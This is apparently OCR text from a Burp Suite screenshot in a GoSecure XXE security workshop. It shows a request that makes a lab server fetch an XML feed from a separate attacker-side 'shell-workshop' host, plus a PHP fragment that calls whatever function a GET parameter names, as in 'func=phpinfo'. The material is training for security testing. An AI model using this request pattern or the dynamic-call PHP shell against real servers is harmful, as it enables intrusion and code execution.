 Burp Suite Professional v1.7.37 - Temporary Project - licensed to GoSecure Inc. [13 user license]
Burp Intruder Repeater Window Help Backslash
Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier Hackvertor
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × ...
Go Cancel < > Target: http://xxe-workshop.gosec.co:8023 ?
Request
Raw Params Headers Hex
GET /view.php?url=http://shell-workshop.gosec.co:9001/atom_feed.xml HTTP/1.1
Host: xxe-workshop.gosec.co:8023
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://xxe-workshop.gosec.co:8023/
Cookie: JSESSIONID=5BE1BFCF519991FD1F3EA500D63B088C
Connection: close
Upgrade-Insecure-Requests: 1
Converted text
Copy to clipboard Close
<?php
//test.php?func=phpinfo&val=1
$func = isset($_GET['func']) ? $_GET['func'] : "";
$val = isset($_GET['val']) ? $_GET['val'] : "";
function displayDate($format) {
echo date($format);
? < + > 0 matches
? < + > Type a se 0 matches
Response
Raw Headers Hex HTM
<title>Smart RSS Re
<link type="text/cs
</head>
<body>
<div class="container">
<h1>test</h1><br/><b>Description:</b><br><blockquote></blockquote><br/><h3><a
href=''>Hello</a><br/></h3><blockquote>
</blockquote><br/></div>
<!-- SVN revision 145 -->
</body>
? < + > Type a search term 0 matches
Done 1,276 bytes | 139 millis